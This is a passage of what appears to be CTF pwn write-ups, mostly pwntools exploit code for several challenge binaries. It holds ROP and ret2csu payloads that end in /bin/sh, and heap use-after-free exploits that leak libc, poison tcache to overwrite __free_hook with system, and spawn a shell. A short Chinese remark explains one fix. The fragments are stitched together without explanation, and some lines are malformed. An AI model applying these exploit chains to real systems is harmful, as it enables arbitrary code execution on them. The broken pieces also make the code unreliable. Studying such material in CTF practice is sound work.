pl = p64(rdx) + p64(0) + p64(rsi) + p64(0) + p64(og)
pl = pl.ljust(0x30,b'\x00')
pl += p64(stack+1) + p64(leave)
p.sendafter('Now, please send your message :\n',pl)
itr()
if __name__ == '__main__':
pwn()
payload = b'A' * 24 + p64(addr_pop4) + p64(addr_pop_rdi) + p64(elf.got['write']) + p64(elf.symbols['puts']) + p64(elf.symbols['main'])
whitegive_3
ret2dl-resolve
payload = p64(0x4012AA)+p64(0)+p64(1)+p64(0)+p64(0x404020)+p64(0x1)+p64(0x404028)+p64(0x40 1290)
payload += p64(0)+p64(0)+p64(1)+p64(0)+p64(0x404100)+p64(0x900)+p64(0x404028)+p64(0x401290)
payload += p64(0)+p64(0)+p64(1)+p64(0x404100)+p64(0)+p64(0)+p64(0x404020)+p64(0x401290)
p.send(b"a"*32+p64(0)+payload) sleep(1)
p.send(b'\x15')
sleep(1)
p.send(b'/bin/sh\x00'+b'a'*0x33)
p.sendline("exec 1>&0")
week4
pwn1
UAF
edit(6,0x80,p64(free_hook))
def choice(cho):
sla('>> ',str(cho))
def add(index,size,content):
choice(add_idx)
sla('\n',str(index))
sla('\n',str(size))
sa('\n',content)
def delete(index):
choice(delete_idx)
sla('\n',str(index))
def show(index):
choice(show_idx)
sla('\n',str(index))
def edit(index,size,content):
choice(edit_idx)
sla('\n',str(index))
sla('\n',str(size))
sla('\n',content)
for i in range(8):
add(i,0x80,'\n')
for i in range(7):
delete(i)
add(8, 0x10, '\n')
delete(7)
add(8, 0x40, '\n')
show(8)
libc_base = u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))-138-0x10-libc.sym['__malloc_hook']
li(hex(libc_base))
system = libc_base + libc.sym['system']
bin_sh = libc_base + 0x7fbc1675d5bd - 0x7fbc165a9000
free_hook = libc_base + libc.sym['__free_hook']
li(hex(free_hook))
pop_rdi_ret = libc_base + libc.search(asm('pop rdi;ret;')).__next__()
pop_rsi_ret = libc_base + libc.search(asm('pop rsi;ret;')).__next__()
pop_rdx_ret = libc_base + libc.search(asm('pop rdx;ret;')).__next__()
edit(6,0x80,p64(free_hook))
def add2(index,size,content):
choice(add_idx)
sla('\n',str(index))
sla('\n',str(size))
sla('\n',content)
add2(0,0x80,b'0')
add2(0,0x80,p64(system))
add2(0,0x10,b'/bin/sh\x00')
delete(0)
pwn2
相较前一题没了edit
一开始卡住了,将b去掉即可
add(20,0x10,b'/bin/sh\x00') --》 add(20,0x10,'/bin/sh\x00')
exp:
add(0,0x1000,'aaa')
add(20,0x10,'/bin/sh\x00')
delete(0)
show(0)
libc_base = u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) -96 -0x10 -libc.sym['__malloc_hook'] #-0x2a
li('libc_base = '+hex(libc_base))
pop_rdi_ret = libc_base + libc.search(asm('pop rdi;ret;')).__next__()
pop_rsi_ret = libc_base + libc.search(asm('pop rsi;ret;')).__next__()
pop_rdx_ret = libc_base + libc.search(asm('pop rdx;ret;')).__next__()
pop_rdx12_ret = libc_base + libc.search(asm('pop rdx;pop r12;ret;')).__next__()
leave_ret = libc_base + libc.search(asm('leave;ret;')).__next__()
bin_sh = libc_base + next(libc.search(b'/bin/sh'))
open_addr = libc_base + libc.sym['open']
read_addr = libc_base + libc.sym['read']
puts_addr = libc_base + libc.sym['puts']
syscall = libc_base + libc.sym['syscall']
system = libc_base + libc.sym['system']
free_hook = libc_base + libc.sym['__free_hook']
malloc_hook = libc_base + libc.sym['__malloc_hook']
for i in range(9):
add(i,0x10,'\n')
for i in range(9):
delete(i)
delete(7)
for i in range(7):
add(i+2,0x10,'\n')
def add2(index,size,content):
choice(add_idx)
sla('\n',str(index))
sla('\n',str(size))
p.sendafter('\n',content)
add2(11,0x10,p64(free_hook))
add2(12,0x10,'\n')
add2(13,0x10,'\n')
add2(14,0x10,p64(system))
p.recvuntil(b'>> ')
p.sendline("2")
p.recvuntil(b'Please input index\n')
p.sendline("20")